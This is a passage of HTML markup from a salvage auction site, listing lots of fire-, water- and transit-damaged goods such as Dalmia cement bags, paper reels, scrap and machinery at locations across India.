          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-damaged-jumbo-bags.html"  title="IVL Dhunseri_ (Water Damaged) Jumbo Bags (6296 Nos.) lying at Haldia Midnapur (E) WB">IVL Dhunseri_ (Water Damaged) Jumbo Bags (6296 Nos.) lying at Haldia Midnapur (E) WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-iron-wooden-scraps-6058.html" title=" Fire Damaged Iron &amp; Wooden Scraps (6058) lying at Jodhpur Rajasthan " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/f/cfb541a61d76ae48cada789d0265120b21.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-iron-wooden-scraps-6058.html"  title=" Fire Damaged Iron & Wooden Scraps (6058) lying at Jodhpur Rajasthan "> Fire Damaged Iron & Wooden Scraps (6058) lying at Jodhpur Rajasthan </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-effected-pet-chips-29-900-mt-at-haldia.html" title="Water effected Pet Chips-29.900 MT at Haldia " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/0/108839c6f8d9caa7674a75a3c8da5f7dWhatsApp_Image_2025-04-02_at_8.44.49_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-effected-pet-chips-29-900-mt-at-haldia.html"  title="Water effected Pet Chips-29.900 MT at Haldia ">Water effected Pet Chips-29.900 MT at Haldia </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/flood-affected-stock-of-various-types-of-indu.html" title="Flood Affected Stock of Various types of Industrial Paper Approx – 1,72,665.35 Kg. at Khatima Uttarakhand " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/8/f867eab479c8f9a7965cfe91e43c60b1WhatsApp_Image_2025-04-29_at_11.07.10.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/flood-affected-stock-of-various-types-of-indu.html"  title="Flood Affected Stock of Various types of Industrial Paper Approx – 1,72,665.35 Kg. at Khatima Uttarakhand ">Flood Affected Stock of Various types of Industrial Paper Approx – 1,72,665.35 Kg. at Khatima Uttarakhand </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/transit-damaged-dalmia-cement-bharat-3303.html" title="Damaged Dalmia Cement -3303 Bags at Patna Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/2/421b04533b7c2f7ae6b7ad7167a46f82WhatsApp_Image_2025-04-17_at_16.17.13_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/transit-damaged-dalmia-cement-bharat-3303.html"  title="Damaged Dalmia Cement -3303 Bags at Patna Bihar">Damaged Dalmia Cement -3303 Bags at Patna Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/kawatra-tent-caterers-pvt-ltd-damaged-m.html" title=" kawatra tent &amp; caterers pvt. ltd. _Damaged Scrap Material (As per list provided) lying at New Delhi" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/d/cd7dd6fb748cac1171e35e2b659792adWhatsApp_Image_2025-05-17_at_16.17.29.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/kawatra-tent-caterers-pvt-ltd-damaged-m.html"  title=" kawatra tent & caterers pvt. ltd. _Damaged Scrap Material (As per list provided) lying at New Delhi"> kawatra tent & caterers pvt. ltd. _Damaged Scrap Material (As per list provided) lying at New Delhi</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damage-tipper-without-paper-lying-at-jharkh.html" title="Damage Tipper (without Paper) lying at Jharkhand" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/7/6785f6b1e854fb55ed245dc6f1808c97IMG-20241112-WA0040.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damage-tipper-without-paper-lying-at-jharkh.html"  title="Damage Tipper (without Paper) lying at Jharkhand">Damage Tipper (without Paper) lying at Jharkhand</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3976-bags-198-8-mt-at-kursel.html" title="Dalmia Cement- 3976 Bags (198.8 MT) at Kursela Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/9/19a6e1d05f25219ef7caa90e69259a4ePic_76_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3976-bags-198-8-mt-at-kursel.html"  title="Dalmia Cement- 3976 Bags (198.8 MT) at Kursela Bihar">Dalmia Cement- 3976 Bags (198.8 MT) at Kursela Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3350-bags-167-5-mt-at-satna.html" title="Dalmia Cement- 3350 Bags (167.5 MT) at Satna MP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/c/1c34f9c434dc63d4f2ca805c9b166c7cWhatsApp_Image_2025-06-11_at_16.15.13_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3350-bags-167-5-mt-at-satna.html"  title="Dalmia Cement- 3350 Bags (167.5 MT) at Satna MP">Dalmia Cement- 3350 Bags (167.5 MT) at Satna MP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4900-bags-245-mts.html" title="Dalmia Cement - 4900 Bags (245 MT) at Sultanpur UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/c/dc4181a70bd3af6e6cd9213f565fc9acWhatsApp_Image_2025-06-30_at_17.27.50.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4900-bags-245-mts.html"  title="Dalmia Cement - 4900 Bags (245 MT) at Sultanpur UP">Dalmia Cement - 4900 Bags (245 MT) at Sultanpur UP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/kia-india-hr-430-7906-at-rewari-haryana.html" title="Kia India HR-43D-7906, at Rewari Haryana" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/d/9d5fa4e0eee5a016a474867593019d1eWhatsApp_Image_2025-06-28_at_11.19.07_AM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/kia-india-hr-430-7906-at-rewari-haryana.html"  title="Kia India HR-43D-7906, at Rewari Haryana">Kia India HR-43D-7906, at Rewari Haryana</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4690-234-5-mt-at-sarai-bi.html" title="Dalmia Cement –  4690  (234.5 MT) At Sarai Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/f/bf95f69e2c47e34460dadf9fb44b70e0WhatsApp_Image_2025-07-22_at_12.36.58_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4690-234-5-mt-at-sarai-bi.html"  title="Dalmia Cement –  4690  (234.5 MT) At Sarai Bihar">Dalmia Cement –  4690  (234.5 MT) At Sarai Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-water-affected-kraft-paper-waste-paper.html" title="Fire/Water affected Kraft Paper &amp; Waste paper Approx. 450 MT lying at Alwar RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/6/b619ee07291375e9d87644bef9ecb2b6IMG-20250718-WA0004.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-water-affected-kraft-paper-waste-paper.html"  title="Fire/Water affected Kraft Paper & Waste paper Approx. 450 MT lying at Alwar RJ">Fire/Water affected Kraft Paper & Waste paper Approx. 450 MT lying at Alwar RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-scrap-damaged-plant-machinery-electri.html" title="Fire scrap damaged Plant &amp; Machinery, Electrical Equipment, Office Equipment, Furniture &amp; Fixtures and Packing Materials  (As per Annexure Attached) at Raichur KTK" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/4/f4faec95a43f06521c0d21ad964d976fWhatsApp_Image_2025-06-09_at_12.38.47_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-scrap-damaged-plant-machinery-electri.html"  title="Fire scrap damaged Plant & Machinery, Electrical Equipment, Office Equipment, Furniture & Fixtures and Packing Materials  (As per Annexure Attached) at Raichur KTK">Fire scrap damaged Plant & Machinery, Electrical Equipment, Office Equipment, Furniture & Fixtures and Packing Materials  (As per Annexure Attached) at Raichur KTK</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-gas-turbine-associated-items-at-yel.html" title="Damaged Gas Turbine items &amp; Assessories at Yelahanka, Bangalore, Karnataka" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/b/ab278d38375baa08d845462bef5e4d3aDSC08803.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-gas-turbine-associated-items-at-yel.html"  title="Damaged Gas Turbine items & Assessories at Yelahanka, Bangalore, Karnataka">Damaged Gas Turbine items & Assessories at Yelahanka, Bangalore, Karnataka</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/abs-granule-coloured-5850-kg-at-patiala-p.html" title="ABS Granule (Coloured) -5850 Kg. at Patiala P" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/d/8d8f5be08a26e5fba7ca571a9065d28dTimePhoto_20250726_181139.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/abs-granule-coloured-5850-kg-at-patiala-p.html"  title="ABS Granule (Coloured) -5850 Kg. at Patiala P">ABS Granule (Coloured) -5850 Kg. at Patiala P</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/d-g-gantry-crane-serial-no-23016b-01-nos.html" title="D/G Gantry Crane (Serial No-	23016B) – 01 NOS (weight- approx.- 49 MT) AT Jammu , J&amp;K" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/4/84f4d31177b245306d680a86ee454d06WhatsApp_Image_2025-06-13_at_15.47.53.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/d-g-gantry-crane-serial-no-23016b-01-nos.html"  title="D/G Gantry Crane (Serial No-	23016B) – 01 NOS (weight- approx.- 49 MT) AT Jammu , J&K">D/G Gantry Crane (Serial No-	23016B) – 01 NOS (weight- approx.- 49 MT) AT Jammu , J&K</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-solar-panel-cable-other-material-a.html" title="Damaged Solar Panel, Cable &amp; other material (as per details mentioned) at Ranikhet Uttarakhand" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/6/c643c3cd989d5655260800b3da1af8a4IMG_20250607_172551.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-solar-panel-cable-other-material-a.html"  title="Damaged Solar Panel, Cable & other material (as per details mentioned) at Ranikhet Uttarakhand">Damaged Solar Panel, Cable & other material (as per details mentioned) at Ranikhet Uttarakhand</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-effected-packing-material-finished-goo.html" title="Water effected Packing material (Finished Good &amp; Material) - Approx. 93 Ton lying at Udhyamsingh Nagar Uttarakhanad" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/a/2aa2b0909495f9f7cdef7e58d0817a1aTimePhoto_20250526_113406.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-effected-packing-material-finished-goo.html"  title="Water effected Packing material (Finished Good & Material) - Approx. 93 Ton lying at Udhyamsingh Nagar Uttarakhanad">Water effected Packing material (Finished Good & Material) - Approx. 93 Ton lying at Udhyamsingh Nagar Uttarakhanad</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-poly-pcmc-polyal-other-waste-scra.html" title="Damaged Poly, PCMC, Polyal &amp; Other waste scrap - Appox. 5080 MT lying at Khatima Uttarakhand" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/3/53280ccf49d37d59b9ee2c7dde23dc42WhatsApp_Image_2025-09-03_at_12.45.05.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-poly-pcmc-polyal-other-waste-scra.html"  title="Damaged Poly, PCMC, Polyal & Other waste scrap - Appox. 5080 MT lying at Khatima Uttarakhand">Damaged Poly, PCMC, Polyal & Other waste scrap - Appox. 5080 MT lying at Khatima Uttarakhand</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/electrically-short-circuited-damaged-hv-windi.html" title="Electrically short-circuited/damaged HV Windings with Insulations - 03 Nos/ Approx. 7320 Kg. lying at Sriperumbudur, Vengadu, Tamil Nadu 602105" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/c/3c2448dd6dc0f331a0d61624907e5cc61000338477.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/electrically-short-circuited-damaged-hv-windi.html"  title="Electrically short-circuited/damaged HV Windings with Insulations - 03 Nos/ Approx. 7320 Kg. lying at Sriperumbudur, Vengadu, Tamil Nadu 602105">Electrically short-circuited/damaged HV Windings with Insulations - 03 Nos/ Approx. 7320 Kg. lying at Sriperumbudur, Vengadu, Tamil Nadu 602105</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-scrap-plant-machinery-scrap-49.html" title="Building Scrap &amp; Plant &amp; Machinery Scrap- Approx. 49 MT lyinf at Panipat , Haryana" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/4/44c64f8ecc5d3024294d9952a0607c1bWhatsApp_Image_2025-09-09_at_12.04.59.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-scrap-plant-machinery-scrap-49.html"  title="Building Scrap & Plant & Machinery Scrap- Approx. 49 MT lyinf at Panipat , Haryana">Building Scrap & Plant & Machinery Scrap- Approx. 49 MT lyinf at Panipat , Haryana</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-burnt-stock-of-molds-batteries.html" title="Fire damaged/Burnt Stock of Molds, Batteries, LID, Container,Separator &amp; wooden Pallets at Rudrapur, US  Nagar, Uttarakhand " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/d/fd10c7d8ee0002b38c957cf9a2a56967WhatsApp_Image_2025-09-20_at_14.00.05.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-burnt-stock-of-molds-batteries.html"  title="Fire damaged/Burnt Stock of Molds, Batteries, LID, Container,Separator & wooden Pallets at Rudrapur, US  Nagar, Uttarakhand ">Fire damaged/Burnt Stock of Molds, Batteries, LID, Container,Separator & wooden Pallets at Rudrapur, US  Nagar, Uttarakhand </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-plant-machinery-fff-office-e.html" title="Fire Damaged Plant &amp; Machinery, FFF, Office Equipment (As per Annexures Attached) lying at Hyderabad TL" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/3/b380cfeafafa260115bd9cb0655d6aceWhatsApp_Image_2025-08-08_at_8.08.29_PM_13_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-plant-machinery-fff-office-e.html"  title="Fire Damaged Plant & Machinery, FFF, Office Equipment (As per Annexures Attached) lying at Hyderabad TL">Fire Damaged Plant & Machinery, FFF, Office Equipment (As per Annexures Attached) lying at Hyderabad TL</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/stock-items-being-burnt-soil-mixed-plastic-g.html" title="Stock items (being burnt/soil mixed plastic granules and lumps) - Approx. 30 MT at Hyderabad, TL" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/c/9cf10fe940721bb4d8c6255a3bdb7726WhatsApp_Image_2025-09-22_at_12.47.58_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/stock-items-being-burnt-soil-mixed-plastic-g.html"  title="Stock items (being burnt/soil mixed plastic granules and lumps) - Approx. 30 MT at Hyderabad, TL">Stock items (being burnt/soil mixed plastic granules and lumps) - Approx. 30 MT at Hyderabad, TL</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/wet-damage-during-transit-asean-veneer-707-p.html" title="Wet damage during transit Asean Veneer -707 Pcs/ 2104.60 SQM at Nagpur MH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/3/e34ff6f32d5db3d83abc6b42c2bcd904WhatsApp_Image_2025-09-18_at_2.37.24_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/wet-damage-during-transit-asean-veneer-707-p.html"  title="Wet damage during transit Asean Veneer -707 Pcs/ 2104.60 SQM at Nagpur MH">Wet damage during transit Asean Veneer -707 Pcs/ 2104.60 SQM at Nagpur MH</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-stock-items-plant-machinery.html" title="Bawa Footwear _Fire damaged Stock Items, Plant &amp; Machinery, FFF &amp; Office Equipment, And Shoe Lasts at Agra UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/f/0f78096edf0691998aae2f325a8d43eaPictures_page-0020.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-stock-items-plant-machinery.html"  title="Bawa Footwear _Fire damaged Stock Items, Plant & Machinery, FFF & Office Equipment, And Shoe Lasts at Agra UP">Bawa Footwear _Fire damaged Stock Items, Plant & Machinery, FFF & Office Equipment, And Shoe Lasts at Agra UP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-damaged-paper-reels-687-45-mt.html" title="Water damaged Paper Reels - 687.45 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/4/043a0da960a76d2aa1a2617d23c03c0dWhatsApp_Image_2025-07-02_at_2.06.57_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-damaged-paper-reels-687-45-mt.html"  title="Water damaged Paper Reels - 687.45 MT">Water damaged Paper Reels - 687.45 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4262-bags-at-warsaliganj-bh.html" title="Dalmia Cement - 4262 Bags at Warsaliganj, BH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/9/b9302d3c6e21a095dbc66b9f1ba9d91aWhatsApp_Image_2025-10-13_at_02.43.55.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4262-bags-at-warsaliganj-bh.html"  title="Dalmia Cement - 4262 Bags at Warsaliganj, BH">Dalmia Cement - 4262 Bags at Warsaliganj, BH</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-kraft-paper-reels-256-327-mt-at-mee.html" title="Damaged Kraft Paper reels - 256.327 MT at Meerut, UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/3/43f4959a1cd66425e719a315e56df280TimePhoto_20250710_180919.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-kraft-paper-reels-256-327-mt-at-mee.html"  title="Damaged Kraft Paper reels - 256.327 MT at Meerut, UP">Damaged Kraft Paper reels - 256.327 MT at Meerut, UP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-greenply-board-500-pcs-at-ananthnag.html" title="Damaged Greenply Board - 500 Pcs at Ananthnag, J&amp;K" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/8/78516cdd71cb4da6e78d2a1b8cbe24ccWhatsApp_Image_2025-07-11_at_6.24.21_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-greenply-board-500-pcs-at-ananthnag.html"  title="Damaged Greenply Board - 500 Pcs at Ananthnag, J&K">Damaged Greenply Board - 500 Pcs at Ananthnag, J&K</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-24-pcs-century-sainik-plywood-578-p.html" title="Damaged 24 Pcs Century Sainik Plywood &amp; 578 Pcs Flush Door at Patna Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/7/573ab073755f785b4fddf446d5f3d90bWhatsApp_Image_2025-09-06_at_16.26.18_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-24-pcs-century-sainik-plywood-578-p.html"  title="Damaged 24 Pcs Century Sainik Plywood & 578 Pcs Flush Door at Patna Bihar">Damaged 24 Pcs Century Sainik Plywood & 578 Pcs Flush Door at Patna Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-yarn-9-228-mt-at-ludhiana-punjab.html" title="New Era _ Damaged Yarn _ 9.228 MT at Ludhiana Punjab" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/2/42b00d9e610da99670274c856555b464IMG20251001152443.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-yarn-9-228-mt-at-ludhiana-punjab.html"  title="New Era _ Damaged Yarn _ 9.228 MT at Ludhiana Punjab">New Era _ Damaged Yarn _ 9.228 MT at Ludhiana Punjab</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/a-v-electronics-partially-damaged-stock-63.html" title="A V Electronics_ Partially damaged Stock of Electronic Goods - 63 at Ludhiana PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/9/a97d20cc3ccb963f33835f173bff4c81TimePhoto_20250902_101504.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/a-v-electronics-partially-damaged-stock-63.html"  title="A V Electronics_ Partially damaged Stock of Electronic Goods - 63 at Ludhiana PJ">A V Electronics_ Partially damaged Stock of Electronic Goods - 63 at Ludhiana PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/a-v-electronic-fully-damaged-stock-10-nos.html" title="A V Electronic_ Fully damaged Stock of Electronic Goods - 10 Nos at Ludhiana PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/d/bd1dbdaa8df2bf32cac51ad2ee5408c4TimePhoto_20250902_101440.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/a-v-electronic-fully-damaged-stock-10-nos.html"  title="A V Electronic_ Fully damaged Stock of Electronic Goods - 10 Nos at Ludhiana PJ">A V Electronic_ Fully damaged Stock of Electronic Goods - 10 Nos at Ludhiana PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4503-bags-lying-at-jhansi-up.html" title="Dalmia Cement - 4503 Bags lying at Jhansi UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/b/9b1dce23b9cfd5c768b7fca5fcfec0eaWhatsApp_Image_2025-10-06_at_12.58.39_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4503-bags-lying-at-jhansi-up.html"  title="Dalmia Cement - 4503 Bags lying at Jhansi UP">Dalmia Cement - 4503 Bags lying at Jhansi UP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/wet-damaged-id-films-rolls-unprinted-polyest.html" title="DN Printex_ Wet Damaged Id Films Rolls, Unprinted Polyester Roll, Printed Polyester Roll, Printed Polyester Roll in mix size, LD Film Rolls in Mix Size." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/2/029273f1321bb508b8b646c6f94f2670IMG_20251029_105118.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/wet-damaged-id-films-rolls-unprinted-polyest.html"  title="DN Printex_ Wet Damaged Id Films Rolls, Unprinted Polyester Roll, Printed Polyester Roll, Printed Polyester Roll in mix size, LD Film Rolls in Mix Size.">DN Printex_ Wet Damaged Id Films Rolls, Unprinted Polyester Roll, Printed Polyester Roll, Printed Polyester Roll in mix size, LD Film Rolls in Mix Size.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mr-rohit-kumar-lot1-building-ms-iron-scrap.html" title="Mr. Rohit Kumar _ Lot1:uilding Scrap  (Iron/MS Scrap of  Building sheds &amp;  Angles) " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/d/fde76e78e3435435801e7ad4ab8a5025WhatsApp_Image_2025-11-01_at_16.43.30_ceb6bfb9.jpg"/></a></div>
